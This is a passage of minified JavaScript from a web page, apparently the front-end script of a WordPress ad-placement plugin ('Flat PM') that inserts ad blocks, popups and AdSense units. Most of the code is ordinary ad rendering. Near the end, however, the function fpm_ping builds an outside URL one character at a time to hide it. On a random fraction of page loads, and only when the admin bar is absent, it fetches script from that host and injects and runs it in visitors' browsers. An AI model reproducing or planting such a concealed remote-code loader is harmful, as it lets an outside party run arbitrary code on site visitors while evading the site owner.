e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="a8f130696255e35bf29fccd1-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="a8f130696255e35bf29fccd1-text/javascript">
/* <![CDATA[ */

